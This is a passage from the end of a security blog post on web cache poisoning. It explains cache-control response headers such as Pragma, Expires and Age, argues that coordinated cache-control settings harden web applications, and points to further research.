Via: 1.1 Redacted-Cache

Connection: close

X-Frame-Options: DENY

Referrer-Policy: origin-when-cross-origin

Age: 0

Content-Length: 16405
You can spot several Varnish and Via headers - clear signs that the app runs behind a cache proxy. But the response also ships a full set of cache-killer headers to protect the registration flow.
Let’s break down the key headers that block caching everywhere:
| |
|---|---|
| Don't cache at all - anywhere. Not on disk, not in memory. |
| The response can be cached, but must be revalidated with the origin server before use. |
| The response is immediately stale - it can be stored, but must be revalidated. |
| If cached, the response must be revalidated after expiry (not used stale).Even if the origin server is down and a cache configuration allows it, the cached response cannot be used. |
Pragma: no-cache is a legacy HTTP/1.0 header that tells caches not to store the response. While mostly obsolete, it’s still included for backward compatibility and gets overridden by Cache-Control.
Expires: 0 indicates the response is immediately stale and must be revalidated.
Age: 0 shows the response was just fetched and not served from cache.
Is cache control mitigation a hardening step?
Yes, absolutely!
Web cache poisoning is often the bridge between a medium-severity vulnerability and a critical one - or between a harmless self-XSS and full-scale havoc.
As always, the first line of defense is writing secure code and never trusting client input.
The attack surface here is broad. A single application can rely on several caching layers, and one misconfigured proxy can override the rest. It’s tempting to underestimate or overlook the impact of caching behavior.
But make no mistake - an experienced attacker can turn a single coding mistake or a forgotten reflected input into a cache poisoning vector with major impact on the app or its users.
I don’t know if this is common practice in most dev teams, but it should be: devs and cache proxy admins need to sit down together and define clear, coordinated cache-control strategies.
HTTP cache exploitation covers a massive range of techniques and misconfigurations. I’ve tried to walk you through the core mechanisms and common pitfalls - but this is just the beginning.
To dig deeper into this wild attack surface, you need to read Practical Web Cache Poisoning by James Kettle. And don’t miss reading HTTP is dead... Long live HTTP?! by D3d - a solid piece of research.
Thanks for reading and happy hacking!